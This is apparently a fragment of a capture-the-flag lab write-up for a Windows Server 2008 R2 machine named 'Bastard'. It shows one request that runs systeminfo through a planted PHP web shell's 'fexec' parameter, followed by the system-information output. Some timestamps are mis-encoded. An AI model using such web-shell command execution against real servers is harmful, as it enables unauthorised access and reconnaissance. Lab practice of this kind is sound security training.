 10.10.10.9/233.php?fexec=systeminfo
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46 ££
System Boot Time: 9/12/2019, 3:16:37 §£
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.572 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.615 MB
Virtual Memory: In Use: 480 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Ms08067安全实验室